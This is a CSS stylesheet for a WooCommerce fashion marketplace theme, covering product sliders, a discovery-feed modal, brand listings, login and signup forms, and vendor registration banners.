    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc a {
    	color: #000;
    	font-size: 12px;
    	font-weight: bold;
    	font-family: MonumentExtended Regular;
    	text-decoration: underline;

    }
    .loader2 {
    	text-align: center;
    	/* margin-top: 20px; */
    }
    .loader2 .loader-image {
    	position: absolute;
    	top: 55%;
    	left: 55%;
    	width: 50px;
    	height: 50px;
    	margin: -60px 0 0 -60px;
    	-webkit-animation: spin 2s linear infinite;
    	-moz-animation: spin 2s linear infinite;
    	animation: spin 2s linear infinite;
    	z-index: 1001;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img{
    	float: left;
    	margin-bottom: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img img{
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;
    	border: 1px solid #ccc;
    	padding: 2px;
    	display: inline-block;
    	float: left;
    	margin-right: 5px!important;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name{
    	margin-bottom: 10px;
    	display: inline-block;
    	font-weight: bold;
    	float: left;
    	margin-top: 10px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a{
    	color: #000;
    	font-size: 18px;
    	font-weight: bold;
    	text-decoration: none;
    	
    }
    .splyxp-experiential-shopping-section{
    	padding: 40px;
    }
    .splyxp-experiential-shopping-section .slick-dots { 
    	bottom: -70px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide{
    	text-align: center;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img{
    	height: 406px;
    	overflow: hidden;
    	border-radius: 20px;
    }
    .splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img img{
    	height: 100%;
    	width: auto;
    	max-width: inherit;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	top: 50%;
    	left: 50%;
    	position: relative;
    	transform: translateX(-50%) translateY(-50%);
    	-ms-transform: translateX(-50%) translateY(-50%);
    	-webkit-transform: translateX(-50%) translateY(-50%);
    	-moz-transform: translateX(-50%) translateY(-50%);
    	-o-transform: translateX(-50%) translateY(-50%);
    }
    
    
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img:hover .style-hover-disc{
    	opacity: 1;
    	height: auto;
    }

    .goto_more_offer_tab{
    	display: none !important; 
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row.home-newaddition-slider .home-pcbs-col{
    	padding: 0px !important;
    }

    .home-newaddition-slider  .slick-prev:before{
    	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
    	background-size: 22px;

    }
    .home-newaddition-slider .slick-next:before{
    	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
    	background-size: 22px;
    }



    .home-newaddition-slider  .slick-prev,
    .home-newaddition-slider .slick-next {
    	cursor: pointer;
    	top: -13%;
    	z-index:2;
    }

    .home-newaddition-slider  .slick-prev {
    	right: 110px;
    	left: inherit;
    }

    .home-newaddition-slider  .slick-next {
    	right: 83px;
    }
    .home-newaddition-sec{
    	padding:0px 25px !important; 
    }
    .home-newaddition-slider  .slick-prev:before,
    .home-newaddition-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 22px;
    	height: 32px;
    	display: inline-block;
    }
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	opacity: 1 !important;
    }
    .woocommerce div.product form.cart {
    	margin-bottom: 0em;
    }
    .related.products ul.products li.product {
    	clear: none !important;
    }
    .request-ishopper-btn-wrapper .request-ishopper-btn {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 20px;
    	letter-spacing: 0px;
    	padding: 16px 45px 12px 45px;
    	text-decoration: none;
    	margin: 30px 0px;
    	display: inline-block;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;

    }

    .request-ishopper-btn-wrapper .request-ishopper-btn:hover {
    	background: none;
    	color: #000;
    }

    /*** Product Detail Help css ***/
    .product-deatil-btn{
    	position: relative;
    }
    .help-overlay{
    	position: fixed;
    	z-index: 99;
    	top: 0px;
    	left: 0px;
    	background: rgba(0,0,0,0.6);
    	width: 100%;
    	height: 100%;
    	display: none;
    }
    .product-help-text{
    	position: absolute;
    	z-index: 999;
    	color: #fff;
    	display: none;
    	font-size: 10px;
    	line-height: 15px;
    }
    .product-help-text.pht-buy-now{
    	left: 100px;
    	top: -35px;
    }
    .product-help-text.pht-get-now{
    	left: 100px;
    	top: -88px;
    }
    .product-help-text.pht-pin-wishboard{
    	top: 136px;
    	left: -395px;
    }
    .product-help-text.pht-pin-wishboard.buynow {
    	top: 200px;
    	left: -395px;
    }
    .product-help-text.pht-share {
    	top: 136px;
    	right: 0px;
    }
    .product-help-text.pht-share.buynow {
    	top: 201px;
    	right: 0px;
    }
    .product-help-text.pht-share .arrow-txt{
    	width: 295px;
    }
    .product-help-text .arrow-item{
    	float: left;
    	margin-top: -20px;
    }
    .product-help-text .arrow-txt{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	float: left;
    	border-radius:6px;
    }
    .product-help-intro{
    	position: fixed;
    	bottom: 0px;
    	z-index: 999;
    	left: 0px;
    	width: 100%;
    	display: none;
    }
    .product-help-intro .product-help-intro-inner{
    	background: rgba(0,0,0,0.7);
    	padding: 20px;
    	width: 32%;
    	margin: 0 auto;border-radius:6px;
    	color: #fff;
    }
    .product-help-intro .product-help-intro-inner .got-itbtn{
    	color: #fff;
    	background: none;
    	border: 0px;

    	text-decoration: underline;
    }
    .show-product-detail-help  .product-help-intro,.show-product-detail-help .product-help-text ,.show-product-detail-help  .help-overlay{
    	display: block;
    }
    .product-help-open-btn{
    	float: right;
    	border: #000 solid 2px;
    	overflow: hidden;
    	border-radius: 50%;
    	width: 40px;
    	height: 40px;
    	text-align: center;
    	padding: 2px;
    	cursor: pointer;

    }
    

    .woocommerce.tax-dc_vendor_shop ul.products li.product h2, .tax-dc_vendor_shop ul.products li.product h2{
    	height: 45px;
    	min-height: auto !important;
    	overflow: hidden;
    }


    /* discovery modal css */

    .splyr-discovery-feed-modal{
    	position: fixed;
    	width: 100%;
    	top: 10%;
    	left: 0px;
    	z-index: 9999;

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock{
    	width: 270px;
    	margin:0 auto;
    	position: relative;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock img {
    	width: 100%;
    	position: relative;
    	z-index: 9;
    }
    .splyr-discovery-feed-modal .iphonex-sply-xp{
    	display: none !important;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 15px;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-discovery-feed-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-discovery-feed-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    @media (min-width: 1550px) {
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 22px;
    		padding-top: 18px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
    		padding: 20px 16px;
    	} 
    	.splyr-discovery-feed-modal .sdfm-mobile-mock {
    		width: 340px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 13px;
    		line-height: 22px;
    	}
    	.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
    		position: relative;
    		height: 680px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
    		top: 220px;
    	}

    	.sply-cat-heading {
    		position: absolute;
    		top: 170px;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {

    		height: 596px !important;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 596px !important;
    	}
    	.related.products .primary-img, .related.products .secondary-img{ 

    		height: 450px;
    		overflow: hidden;
    	}
    	.store-section-inner .shop-product .product-box, .store-section-inner .product {

    		min-height: 425px !important;
    	}
    	.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a {
    		padding-top: 286px !important;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc ,.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p{

    		font-size: 16px;
    		line-height: 21px;
    	}
    	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-name a {
    		color: #6f6f6f;
    		font-size: 24px;
    	}
    	.main-slider .container{
    		width: 90%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
    		position: absolute;
    		width: 69% !important;
    		overflow: hidden;
    		-ms-transform: rotate(-28deg) !important;
    		transform: rotate(-28deg) !important;
    		top: 83px !important;
    		left: 120px !important;
    		height: 388px !important;
    		background: #fff;
    		padding-bottom: 10px;
    	}
    	.main-slider .main-slider-search { 
    		top: 8%  !important; 
    	}
    	.main-slider .main-slider-search input {

    		-webkit-border-radius: 56px  !important;
    		-moz-border-radius: 56px  !important;
    		border-radius: 56px  !important;
    		height: 60px  !important;
    		line-height: 60px  !important;
    		padding: 0 25px 0 15px;
    		font-weight: bold;
    		font-size: 18px  !important;
    	}
    	.main-slider .main-slider-search form {
    		width: 48%  !important;
    	}
    	.main-slider .main-slider-search button {
    		position: absolute;
    		right: 3px !important;
    		top: 2px !important;
    		margin: 0px;
    		width: 56px !important;
    		height: 56px !important;
    	}
    	.main-slider .read-more-now{
    		font-size: 16px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		font-size: 24px  !important;
    		line-height: 34px  !important;
    	}
    	.main-slider .slider-inner .slider-text h1 {
    		font-size: 76px  !important;
    		line-height: 76px  !important;
    	}
    	.main-slider .slider-inner .slider-text h2 { 
    		font-size: 36px  !important; 
    		width: 40%  !important;
    		line-height: 46px  !important;
    	}
    	.main-slider .slider-inner .slider-text p {
    		width: 46%;
    	}
    	.main-slider .main-slider-search form {
    		width: 45% !important;
    	}
    	.search-suggestions-box { 
    		width: 45% !important;
    	}
    	.main-slider .slider-inner .slider_img_one {
    		width: 775px !important;
    		right: 14% !important;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1100px !important;
    	}
    	.main-slider .slider-inner .slider_img_two {
    		width: 375px !important;
    	}
    	.myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{

    		font-size: 14px !important;
    		line-height: 16px;
    	}
    }



    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 8%;
    	top: 30%;
    	width: 37%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 48px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin: 0px 0px 20px 0px;
    	line-height: 48px;
    }
    .ltd-banner .ltd-banner-content p {
    	font-size: 22px;
    	line-height: 28px;
    	margin: 0px;

    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	font-family: MonumentExtended Light;
    	font-weight:normal;
    	font-size:15px!important;
    	line-height:20px;
    	letter-spacing:0px;
    	padding-bottom:5px!important;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control, .signup-section textarea.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section textarea.form-control{
    	height: 100px;

    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .signup-section .dont-have-account a {
    	color: #000;
    }
    .woocommerce form.login {
    	border: 0px;
    	width: 100%;
    	padding: 0px;
    }
    .woocommerce form.login input.input-text{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }

    .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    }

    .dont-have-account a {
    	color: #000;
    }
    #wcmp-store-conatiner .wcmp-pagination li {
    	float: left;
    	margin-right: 10px;
    	list-style: none;
    	padding: 0;
    	font-size: 15px;
    	font-weight: 400;
    	line-height: 30px;
    	height: 28px;
    	min-width: 40px;
    	text-align: center;
    	background:#000 !important;

    }
    #wcmp-store-conatiner .wcmp-pagination li a {
    	display: block;
    	padding: 0 7px;
    	background: #f6f6f6 !important;
    	color: #000; 
    	text-decoration: none;
    }
    #wcmp-store-conatiner .wcmp-pagination li span{

    	color: #fff;
    }


    .store-section .store-section-inner .woocommerce-perpage{
    	float: right;
    }
    select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    	border: #000 solid 1px; 
    	padding: 8px 10px;
    	padding-right: 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none;
    	background-position: right center;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	font-family: MonumentExtended Light;
    } 
    .woocommerce div.product div.images .flex-control-thumbs li img{
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .sply-services-section{
    	padding-top: 120px;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    }
    .sply-services-section .sply-services-left{
    	float: left;
    	width: 40%;
    }
    .sply-services-section .sply-services-left img{
    	width: 100%;
    	height: auto;
    }
    .sply-services-section .sply-services-right{
    	float: left;
    	width: 60%;
    	padding: 30px 60px;
    	font-size: 18px;
    	line-height: 26px;
    }
    .sply-services-section .sply-services-right h1{
    	font-size: 42px;
    	margin:0px;
    	line-height: 52px;
    } 
    .sply-services-section .sply-services-right  .service-btn a{
    	text-decoration: none;
    	background: #000;
    	color: #fff;
    	font-size: 16px;
    	padding:10px 25px;
    	border-radius: 4px;
    	margin-top: 20px;
    	display: inline-block;
    	margin-right: 15px;

    }
    .sply-services-section .sply-services-right  .service-btn a:hover{
    	background: #2d2d2d;
    }
    #woof_svg_load_container {
    	width: 70px !important; 
    	height: 70px !important;
    	vertical-align: middle;
    	text-align: center;
    }

    /*Brands Listing*/
    .brands-section{
    	width: 100%;
    	padding-top: 60px;
    }
    .brands-section .brand-list-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .brands-section .brand-list-row .brand-list-box{
    	float: left;
    	width: 100%;
    	padding: 10px;
    	margin-bottom: 60px;
    }
    .brands-section .brand-list-row .brand-list-box h2{
    	/*background: #f6f6f6;*/ 
    	float: left;
    	width: 80px;
    	margin: 0px;
    	outline: none;
    }
    .brands-section .brands-head-section{
    	text-align: center;
    	border-bottom: #ccc solid 1px;
    	margin-bottom: 30px;
    	padding-bottom: 30px; 
    }
    .brands-section .brands-head-section h1 {
    	font-family: terminademi; 
    }
    .brands-section .brands-head-section ul{
    	margin:0px;
    	padding: 0px;
    	margin-top: 20px;
    	list-style: none;
    	display: inline-block;
    } 
    .brands-section .brands-head-section ul li{
    	float: left;
    	width: 32px;
    	padding: 0px 2px;
    	font-family: MonumentExtended Regular;
    }
    .brands-section  .brands-head-section ul li a{
    	text-decoration: none;
    	font-size: 1.525em;
    	font-family: MonumentExtended Regular;
    }

    .brands-section .brand-list-row .brand-list-box ul{
    	list-style: none;
    	padding: 0px;
    	display: inline-block;
    	width: calc(100% - 85px);
    	margin-top: 0px;
    }
    .brands-section .brand-list-row .brand-list-box ul li{
    	padding-bottom: 5px;
    	float: left;
    	width: 25%;
    }
    .brands-section .brand-list-row .brand-list-box ul li a{
    	font-size: 12px; 
    	color: #000;
    	text-decoration: none;
    	font-family: MonumentExtended Light;
    }
    .brands-section .brand-list-row .brand-list-box ul li a:hover{
    	text-decoration: underline;
    }
    .more-brand-btn{
    	text-align: center; 
    	margin: 60px 0px;
    }
    .more-brand-btn a {
    	background: #000;
    	border: #000 solid 2px;
    	color: #fff;
    	font-size: 24px;
    	letter-spacing: 2px;
    	padding: 12px 70px;
    	text-decoration: none;

    	display: inline-block;
    }

    .more-brand-btn a:hover {
    	background: none;
    	color: #000;
    }
    .woocommerce ul.products li.product .onsale{
    	display: none;
    }
    .myaccount-banner{
    	position: relative;
    	margin-top: 15px;
    }
    .myaccount-banner .myaccount-content{
    	position: absolute;
    	left: 0px;
    	top: 6%;
    	color: #fff;
    	text-align: center;
    	width: 100%;

    }
    .myaccount-banner .myaccount-content h1{
    	font-size: 32px;
    }
    .myaccount-banner .myaccount-content p{
    	width: 60%;
    	margin: 0 auto;
    	font-size: 16px;
    	line-height: 24px;
    }
    .myaccount-banner .myaccount-content a{
    	color: #fff;
    }
    .myaccount-banner .mobile-img{
    	display: none;
    }
    h2.myaccount-title, h2.myaccount-title{
    	font-size: 26px;
    	color: #000;
    	line-height: 26px;
    	margin-top: 40px;
    	margin-bottom: 10px;
    }

    .user-subscribe-vendor-section{
    	position: absolute;
    	right: 15px;
    	top: 55px;
    }
    .user-subscribe-vendor-section .successmsg , .successmsg {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border: #c9ebbe solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .successmsg , .errormsg {
    	color: #ff0000;
    	background-color: #ffe4e4;
    	border: #ff0000 solid 1px;
    	padding: 10px 15px;
    	font-weight: normal;
    	font-size: 14px;
    	line-height: 18px;
    	margin-top: 15px;
    	margin-bottom: 5px;
    }
    .user-subscribe-vendor-section .btn-primary{
    	float: right;
    	width: auto; 
    	font-family: MonumentExtended Light;
    	font-weight: normal;
    	outline: none;
    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    	background: #e02a1f;
    	color: #fff;
    	border-color:#e02a1f;

    }
    .user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    	background: #b80f04; 
    	border-color:#b80f04;

    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    	color: #85001e;
    	background-color: #ffccd7;
    	border: #ffb8c8 solid 1px;
    	padding: 10px;
    	width: 217px;
    	font-size: 13px;
    	line-height: 43px; 
    	margin: 15px 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    	line-height: 16px;
    	margin: 0px;
    }
    .user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    	color: #85001e;
    	font-weight: bold;
    }
    .search-section.cat-filter-section, .search-section{
    	position: relative;
    	margin-top: 15px;
    	display:none;
    	/*width: 70%; */
    	margin: 0 auto;
    	/*max-width: 860x;*/
    	margin-top:40px;
    }

    .search-section.cat-filter-section .product-filter-close{
    	position: absolute;
    	right: 15px;
    	top: 15px;
    	font-weight: normal;
    	color: #000;
    	font-size: 22px;
    	-webkit-text-stroke: 3px #fbfbfb ;
    }
    .chosen-container { 
    	width: 100% !important;
    }
    .product-listing-page .woocommerce-products-header{
    	position: relative;
    }
    .form-wppp-select.products-per-page{
    	/*margin-right: 86px;*/
    } 
    .filter-menu-toggles {
    	position: absolute;
    	right: 50px;
    	top: 165px;
    	text-align: center;
    }
    .filter-menu-toggles a {
    	border:0px;
    	/*border-bottom: #000 solid 1px;*/
    	padding: 8px 0px 6px 0px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: none;
    	cursor: pointer;
    	font-size: 11px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 0px;
    	-moz-border-radius:0px;
    	border-radius: 0px;
    	color: #555;
    }
    .filter-menu-toggles a.plus {
    	border: #bbb solid 1px;
    	padding: 9px 15px 7px 15px;
    	margin-top: 0px !important;
    	-moz-appearance: none;
    	-webkit-appearance: none; 
    	background-color: #fff;
    	cursor: pointer;
    	font-size: 12px;
    	text-transform: uppercase;
    	text-decoration: none;
    	-webkit-border-radius: 20px;
    	-moz-border-radius: 20px;
    	border-radius: 20px;
    	color: #555;
    }
    .woocommerce-other-products-header{
    	display: inline-block;
    	width: 100%;
    	padding:10px 0px; 
    }
    .woocommerce-other-products-header .filter-menu-toggles {
    	float: right;
    	position: relative;
    	right: inherit;
    	top: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  {
    	overflow: hidden;
    	height: 478px;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    	height: 478px;
    	background: #000;
    	position: relative;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    	background: rgba(0,0,0,0.2);
    	content: '';
    	width: 100%;
    	height: 100%;
    	top: 0px;
    	left: 0px;
    	display: inline-block;
    	position: absolute;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	width: 100% !important;
    	height: auto  !important; 
    	float: right;
    	top:0%;
    	position:relative;
    }
    .myaccount-splyrs-section .myaccount-splyrs-btn{
    	display: inline-block;
    	margin-bottom: 10px;
    	border-bottom:  #e3e3e3 solid 1px;
    	width: 100%;
    }
    .myaccount-splyrs-btn h4{
    	display: inline-block;
    }
    .myaccount-splyrs-btn .btn-primary{
    	float: right;
    	width: auto;
    }
    .myaccount-splyrs-section .products.columns-3{
    	margin-bottom: 30px;
    }
    .myaccount-splyrs-section h4{
    	text-transform: uppercase;
    	font-size: 20px;
    	position: relative;
    	display: inline-block;

    }  

    .myaccount-splyrs-section .myaccount-splyrs-btn a{
    	color: #fff;
    	width: auto;
    	float: right;
    	margin: 0px;
    	padding: 7px 15px;
    	font-size: 14px;
    	cursor: pointer;
    }
    .sply-store-yes{
    	font-weight: bold;
    	font-size: 16px;
    }
    .myaccount-all-vendor-btn{
    	text-align: center;
    	padding:15px 0px; 
    }
    .myaccount-all-vendor-btn a{
    	color: #fff;
    	width: auto;
    }
    .no-product-found{
    	color: #144376;
    	background-color: #d4e6f9;
    	border: #c3dbf7 solid 1px;
    	padding: 10px 20px;
    	margin:15px 10px;
    	display: inline-block;
    }

    ul.products { 
    	min-height: inherit !important;

    }
    .re-sply-detial-section , .page-vendor-registration {
    	padding-top: 60px;
    }
    .re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    	position: relative;
    	line-height: 1px;

    }
    .re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    	width: 100%;
    	height: auto;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    	position: absolute;
    	top: 25%;
    	left: 0px;
    	width: 100%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    	width: 46%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    	font-size: 42px;
    	line-height: 48px;
    	color: #fff;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    	font-size: 22px;
    	color: #fff;
    	line-height: 28px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    	background: #fff;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #000;
    	border:#fff solid 2px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    	background: none;
    	color: #fff;
    }

    .page-vendor-registration .what-splyr-can-get {
    	padding: 50px 0px;
    }
    .page-vendor-registration .what-splyr-can-get.gbg {
    	background:#f6f6f6;
    }
